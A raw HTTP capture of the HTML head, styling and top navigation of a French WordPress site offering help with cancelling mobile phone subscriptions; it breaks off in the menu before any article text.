

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resilier-abonnement.net/mobile/
body_size: 14596
content:
<!DOCTYPE html>

<html lang="fr-FR">

<head>

<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108011900-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108011900-1');

</script>







<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="https://gmpg.org/xfn/11">

<link rel="pingback" href="https://resilier-abonnement.net/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment résilier votre abonnement mobile ? Fiches d&#039;aide par opérateurs</title>
	<meta name="description" content="Voir nos fiches d&#039;aide à la résiliation de vos abonnements mobiles. Outils, conseils, conditions de résiliation et contacts pour vos démarches." />
	<link rel="canonical" href="https://resilier-abonnement.net/mobile/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment résilier votre abonnement mobile ? Fiches d&#039;aide par opérateurs" />
	<meta property="og:description" content="Voir nos fiches d&#039;aide à la résiliation de vos abonnements mobiles. Outils, conseils, conditions de résiliation et contacts pour vos démarches." />
	<meta property="og:url" content="https://resilier-abonnement.net/mobile/" />
	<meta property="og:site_name" content="Résilier votre abonnement" />
	<meta property="article:modified_time" content="2022-03-28T08:20:12+00:00" />
	<meta property="og:image" content="https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://resilier-abonnement.net/mobile/","url":"https://resilier-abonnement.net/mobile/","name":"Comment résilier votre abonnement mobile ? Fiches d'aide par opérateurs","isPartOf":{"@id":"https://resilier-abonnement.net/#website"},"primaryImageOfPage":{"@id":"https://resilier-abonnement.net/mobile/#primaryimage"},"image":{"@id":"https://resilier-abonnement.net/mobile/#primaryimage"},"thumbnailUrl":"https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile.png","datePublished":"2017-06-27T07:38:35+00:00","dateModified":"2022-03-28T08:20:12+00:00","description":"Voir nos fiches d'aide à la résiliation de vos abonnements mobiles. Outils, conseils, conditions de résiliation et contacts pour vos démarches.","breadcrumb":{"@id":"https://resilier-abonnement.net/mobile/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://resilier-abonnement.net/mobile/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://resilier-abonnement.net/mobile/#primaryimage","url":"https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile.png","contentUrl":"https://resilier-abonnement.net/wp-content/uploads/resiliation-abonnement-mobile.png","width":637,"height":167,"caption":"resiliation abonnement mobile"},{"@type":"BreadcrumbList","@id":"https://resilier-abonnement.net/mobile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://resilier-abonnement.net/"},{"@type":"ListItem","position":2,"name":"Comment résilier un abonnement mobile ?"}]},{"@type":"WebSite","@id":"https://resilier-abonnement.net/#website","url":"https://resilier-abonnement.net/","name":"Résilier votre abonnement","description":"Aide à la résiliation de vos abonnements","publisher":{"@id":"https://resilier-abonnement.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://resilier-abonnement.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://resilier-abonnement.net/#organization","name":"Résilier votre abonnement","url":"https://resilier-abonnement.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://resilier-abonnement.net/#/schema/logo/image/","url":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png","contentUrl":"https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png","width":531,"height":108,"caption":"Résilier votre abonnement"},"image":{"@id":"https://resilier-abonnement.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Résilier votre abonnement &raquo; Flux" href="https://resilier-abonnement.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Résilier votre abonnement &raquo; Flux des commentaires" href="https://resilier-abonnement.net/comments/feed/" />
<link rel='stylesheet' id='simple_tooltips_style-css' href='https://resilier-abonnement.net/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://resilier-abonnement.net/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-unwind-style-css' href='https://resilier-abonnement.net/wp-content/themes/siteorigin-unwind/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://resilier-abonnement.net/wp-json/" /><link rel="alternate" type="application/json" href="https://resilier-abonnement.net/wp-json/wp/v2/pages/225" /><link rel="alternate" type="application/json+oembed" href="https://resilier-abonnement.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresilier-abonnement.net%2Fmobile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://resilier-abonnement.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresilier-abonnement.net%2Fmobile%2F&#038;format=xml" />
<link rel='stylesheet' id='daves-wordpress-live-search-css' href='https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/css/daves-wordpress-live-search_custom.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style type="text/css">            ul.dwls_search_results {
              width: 400px;
            }
            ul.dwls_search_results li {
              color: #3d3d3d;
              background-color: ;
            }
            .search_footer {
              background-color: #eaab3a;
            }
            .search_footer a,
            .search_footer a:visited {
              color: #000000;
            }
            ul.dwls_search_results li a, ul.dwls_search_results li a:visited {
              color: #eaab3a;
            }
            ul.dwls_search_results li:hover
            {
              background-color: ;
            }
            ul.dwls_search_results li {
              border-bottom: 1px solid #eaab3a;
            }            ul.dwls_search_results {
              -moz-box-shadow: 5px 5px 3px #222;
              -webkit-box-shadow: 5px 5px 3px #222;
              box-shadow: 5px 5px 3px #222;
            }</style>				<style type="text/css" id="siteorigin-unwind-settings-custom" data-siteorigin-settings="true">
					@import url(//fonts.googleapis.com/css?family=Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular|Open+Sans%3Aregular&subset=latin);
/* style */ body,button,input,select,textarea {  font-family: "Open Sans", sans-serif; font-weight: normal;  } h1,h2,h3,h4,h5,h6 {  font-family: "Open Sans", sans-serif; font-weight: normal;  } blockquote { border-left: 3px solid #1e5f9b; }  table {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .button,#page #infinite-handle span button,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce #page #infinite-handle span button,#page #infinite-handle span .woocommerce button,.woocommerce input.button,.woocommerce.single-product .cart button {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .button:hover,#page #infinite-handle span button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce #page #infinite-handle span button:hover,#page #infinite-handle span .woocommerce button:hover,.woocommerce input.button:hover,.woocommerce.single-product .cart button:hover { border-color: #1e5f9b; color: #1e5f9b; } .button:active,#page #infinite-handle span button:active,.button:focus,#page #infinite-handle span button:focus,button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce button.button:active,.woocommerce #page #infinite-handle span button:active,#page #infinite-handle span .woocommerce button:active,.woocommerce button.button:focus,.woocommerce #page #infinite-handle span button:focus,#page #infinite-handle span .woocommerce button:focus,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce.single-product .cart button:active,.woocommerce.single-product .cart button:focus { border-color: #1e5f9b; color: #1e5f9b; }   a { color: #1e5f9b; } a:hover,a:focus { color: #fbb53a; } .main-navigation > div ul ul a {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .main-navigation > div li a {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .header-design-4 .main-navigation { padding: calc( 40px /2) 0; }    #mobile-navigation ul li a {  font-family: "Open Sans", sans-serif; font-weight: normal;  }   .comment-navigation a:hover,.posts-navigation a:hover,.post-navigation a:hover { border-color: #1e5f9b; color: #1e5f9b; } .posts-navigation .nav-links,.comment-navigation .nav-links { font-family: {"font":"Open Sans","webfont":true,"category":"sans-serif","variant":"regular","subset":"latin"} !important; }  .pagination .page-numbers:hover { background: #1e5f9b; border-color: #1e5f9b; }  .pagination .current { background: #1e5f9b; border-color: #1e5f9b; } .pagination .next,.pagination .prev {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .post-navigation {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .post-navigation a:hover { color: #1e5f9b; } .post-navigation a .sub-title {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .breadcrumbs,.woocommerce .woocommerce-breadcrumb {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .breadcrumbs a:hover,.woocommerce .woocommerce-breadcrumb a:hover { color: #1e5f9b; }    #secondary .widget a:hover,#colophon .widget a:hover,#masthead-widgets .widget a:hover { color: #1e5f9b; }    .widget #wp-calendar caption {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .widget #wp-calendar tfoot #prev a,.widget #wp-calendar tfoot #next a { color: #1e5f9b; } .widget #wp-calendar tfoot #prev a:hover,.widget #wp-calendar tfoot #next a:hover { color: #fbb53a; }       #page .widget_tag_cloud a:hover { background: #1e5f9b; border-color: #1e5f9b; } #masthead { margin-bottom: 40px; } #masthead .site-branding { padding: 40px 0; } #masthead .site-branding .site-title {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .header-design-4 #masthead .site-branding { padding: calc( 40px /2) 0; } #fullscreen-search h3 {  font-family: "Open Sans", sans-serif; font-weight: normal;  }    .entry-meta {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .entry-meta span a:hover { color: #1e5f9b; }   .more-link-wrapper .more-text {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .more-link:hover .more-text { border: 2px solid #1e5f9b; color: #1e5f9b; }  .page-links span:not(.page-links-title) { background: #1e5f9b; border: 1px solid #1e5f9b; }  .page-links .page-links-title ~ a span:hover { background: #1e5f9b; border: 1px solid #1e5f9b; }   .blog-layout-grid .archive-entry .entry-thumbnail .thumbnail-meta a,.blog-layout-grid .archive-entry .entry-thumbnail .thumbnail-meta span {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .blog-layout-grid .archive-entry .more-link .more-text { color: #1e5f9b;  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .blog-layout-masonry .archive-entry .entry-thumbnail .thumbnail-meta a,.blog-layout-masonry .archive-entry .entry-thumbnail .thumbnail-meta span {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .blog-layout-masonry .archive-entry .more-link .more-text { color: #1e5f9b;  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .blog-layout-alternate .archive-entry .entry-thumbnail .thumbnail-meta a,.blog-layout-alternate .archive-entry .entry-thumbnail .thumbnail-meta span {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .blog-layout-alternate .archive-entry .entry-content .more-link .more-text { color: #1e5f9b;  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .blog-layout-offset .archive-entry .entry-header .entry-time {  font-family: "Open Sans", sans-serif; font-weight: normal;  }    .archive .container > .page-header,.search .container > .page-header { margin-bottom: 40px; } .archive .container > .page-header .page-title,.search .container > .page-header .page-title {  font-family: "Open Sans", sans-serif; font-weight: normal;  }              .archive-project .entry-project-type {  font-family: "Open Sans", sans-serif; font-weight: normal;  }   .jetpack-portfolio-shortcode .portfolio-entry-meta {  font-family: "Open Sans", sans-serif; font-weight: normal;  }  .jetpack-portfolio-shortcode .portfolio-entry-meta a:hover { color: #1e5f9b; }      .comment-list li.comment .comment-reply-link {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .comment-list li.comment .comment-reply-link:hover { color: #1e5f9b; } .comment-reply-title #cancel-comment-reply-link {  font-family: "Open Sans", sans-serif; font-weight: normal;  } .comment-reply-title #cancel-comment-reply-link:hover { color: #1e5f9b; }             @media screen and (max-width: 768px) { .main-navigation .menu-toggle { display: block; } .main-navigation > div, .main-navigation > div ul, .main-navigation .shopping-cart { display: none; } } @media screen and (min-width: 769px) { #mobile-navigation { display: none !important; } .main-navigation > div ul { display: block; } .main-navigation .shopping-cart { display: inline-block; } .main-navigation .menu-toggle { display: none; } }				</style>
				                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 225 */ #pgc-225-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-225-0 , #pl-225 .so-panel { margin-bottom:30px } #pgc-225-1-0 , #pgc-225-1-1 , #pgc-225-1-2 , #pgc-225-1-3 , #pgc-225-1-4 { width:20%;width:calc(20% - ( 0.8 * 30px ) ) } #pl-225 .so-panel:last-of-type { margin-bottom:0px } #pg-225-1.panel-has-style > .panel-row-style, #pg-225-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-225-0.panel-no-style, #pg-225-0.panel-has-style > .panel-row-style, #pg-225-0 , #pg-225-1.panel-no-style, #pg-225-1.panel-has-style > .panel-row-style, #pg-225-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-225-0 > .panel-grid-cell , #pg-225-0 > .panel-row-style > .panel-grid-cell , #pg-225-1 > .panel-grid-cell , #pg-225-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-225-1-0 , #pgc-225-1-1 , #pgc-225-1-2 , #pgc-225-1-3 { margin-bottom:30px } #pl-225 .panel-grid-cell { padding:0 } #pl-225 .panel-grid .panel-grid-cell-empty { display:none } #pl-225 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" sizes="32x32" />
<link rel="icon" href="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" />
<meta name="msapplication-TileImage" content="https://resilier-abonnement.net/wp-content/uploads/favicon-resilier-abonnement.png" />
		<style type="text/css" id="wp-custom-css">
			/* Cibler le conteneur du widget */
.ba-cursor-pointer.ba-text-sans {
    max-width: 800px;  /* largeur max souhaitée */
    margin: 0 auto;    /* centrer horizontalement */
    display: block;    /* s'assurer qu'il se comporte comme un bloc */
}
		</style>
		
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_desktop" /></head>



<body data-rsssl=1 class="page-template-default page page-id-225 page-parent wp-custom-logo siteorigin-panels siteorigin-panels-before-js css3-animations header-design-3 no-js no-active-sidebar page-layout-no-sidebar page-layout-no-masthead-margin page-layout-hide-masthead page-layout-hide-footer-widgets wc-columns-3">

<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>



	
		<header data-rocket-location-hash="fc409f86088b20b81d38a444febf083b" id="masthead" class="site-header">



			


			<div data-rocket-location-hash="5349961ca1072bb350cc617c193cd181" class="top-bar">
    <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">

        <div class="social-search">
                                                    <button id="search-button" class="search-toggle">
                    <span class="open">				<svg version="1.1" class="svg-icon-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
					<path d="M20.943 4.619c-4.5-4.5-11.822-4.5-16.321 0-4.498 4.5-4.498 11.822 0 16.319 4.007 4.006 10.247 4.435 14.743 1.308 0.095 0.447 0.312 0.875 0.659 1.222l6.553 6.55c0.953 0.955 2.496 0.955 3.447 0 0.953-0.951 0.953-2.495 0-3.447l-6.553-6.551c-0.347-0.349-0.774-0.565-1.222-0.658 3.13-4.495 2.7-10.734-1.307-14.743zM18.874 18.871c-3.359 3.357-8.825 3.357-12.183 0-3.357-3.359-3.357-8.825 0-12.184 3.358-3.359 8.825-3.359 12.183 0s3.359 8.825 0 12.184z"></path>
				</svg>
			</span>
                    <span class="close">				<svg version="1.1" class="svg-icon-close" xmlns="http://www.w3.org/2000/svg" width="15.56" height="15.562" viewBox="0 0 15.56 15.562">
					<path id="icon_close" data-name="icon close" class="cls-1" d="M1367.53,39.407l-2.12,2.121-5.66-5.657-5.66,5.657-2.12-2.121,5.66-5.657-5.66-5.657,2.12-2.122,5.66,5.657,5.66-5.657,2.12,2.122-5.66,5.657Z" transform="translate(-1351.97 -25.969)"/>
				</svg>
			</span>
                </button>
                    </div>

    </div><!-- .container -->

            <div id="fullscreen-search">
            
<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
	<h3></h3>
	<form id="fullscreen-search-form" method="get" action="https://resilier-abonnement.net">
		<input type="search" name="s" placeholder="Entrez un nom de société" value="" />
		<button type="submit">
			<label class="screen-reader-text">Search</label>
							<svg version="1.1" class="svg-icon-fullscreen-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
					<path d="M20.943 4.619c-4.5-4.5-11.822-4.5-16.321 0-4.498 4.5-4.498 11.822 0 16.319 4.007 4.006 10.247 4.435 14.743 1.308 0.095 0.447 0.312 0.875 0.659 1.222l6.553 6.55c0.953 0.955 2.496 0.955 3.447 0 0.953-0.951 0.953-2.495 0-3.447l-6.553-6.551c-0.347-0.349-0.774-0.565-1.222-0.658 3.13-4.495 2.7-10.734-1.307-14.743zM18.874 18.871c-3.359 3.357-8.825 3.357-12.183 0-3.357-3.359-3.357-8.825 0-12.184 3.358-3.359 8.825-3.359 12.183 0s3.359 8.825 0 12.184z"></path>
				</svg>
										<svg version="1.1" class="svg-icon-search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32">
				  <path id="icon_loading" data-name="icon loading" class="cls-1" d="M13,26A13,13,0,1,1,26,13,13,13,0,0,1,13,26ZM13,4a9,9,0,1,0,4.88,16.551,1.925,1.925,0,0,1-.466-0.308l-5.656-5.657a2.006,2.006,0,0,1,0-2.828h0a2.006,2.006,0,0,1,2.828,0l5.656,5.657a1.926,1.926,0,0,1,.309.466A8.987,8.987,0,0,0,13,4Z"/>
				</svg>
						</button>
	</form>
</div><!-- .container -->
        </div>
    </div><!-- .top-bar -->

    <div class="container">
        <div class="site-branding">
            <a href="https://resilier-abonnement.net/" class="custom-logo-link" rel="home"><img width="531" height="108" src="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png" class="custom-logo" alt="Résilier votre abonnement" decoding="async" fetchpriority="high" srcset="https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4.png 531w, https://resilier-abonnement.net/wp-content/uploads/resilier-abonnement-logo-4-300x61.png 300w" sizes="(max-width: 531px) 100vw, 531px" /></a>                    </div><!-- .site-branding -->
    </div><!-- .container -->

<div data-rocket-location-hash="e48c17f6a078ddf81a6b6b6dd986ae84" class="main-navigation-bar sticky-bar ">
    <div class="container">
        	<nav id="site-navigation" class="main-navigation" role="navigation">
		<button id="mobile-menu-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">				<svg version="1.1" class="svg-icon-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="32" viewBox="0 0 27 32">
					<path d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
				</svg>
			</button>
		<div class="menu-menu-vide-container"><ul id="primary-menu" class="menu"><li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://resilier-abonnement.net/internet/">Internet</a></li>
<li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2136"><a href="https://resilier-abonnement.net/mobile/" aria-current="page">mobile</a></li>
